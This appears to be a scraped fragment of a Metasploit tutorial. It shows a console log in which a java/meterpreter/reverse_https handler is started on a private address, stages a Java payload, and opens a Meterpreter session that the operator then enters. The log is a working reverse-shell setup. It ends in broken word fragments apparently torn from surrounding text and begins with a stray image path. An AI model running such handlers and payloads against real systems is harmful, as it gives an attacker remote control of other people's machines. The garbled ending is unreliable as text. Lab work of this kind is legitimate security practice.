 =[ metasploit v5.0.101-dev ]
+ -- --=[ 2056 exploits - 1110 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
[*] Starting persistent handler(s)...
msf5 > handler -p java/meterpreter/reverse_https -H 192.168.2.114 -P 4444
[*] Payload handler running as background job 0.
msf5 >
[*] Started HTTPS reverse handler on https://192.168.2.114:4444
[*] https://192.168.2.114:4444 handling request from 192.168.2.114; (UUID: xvrqaayn) Staging java payload (54477 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.114:4444 → 192.168.2.114:54980) at 2020-11-14 22:17:32 +0800
msf5 > sessions -i 1
[*] Starting interaction with 1...
ploit host> -f
yload
HTTPS
al, we can see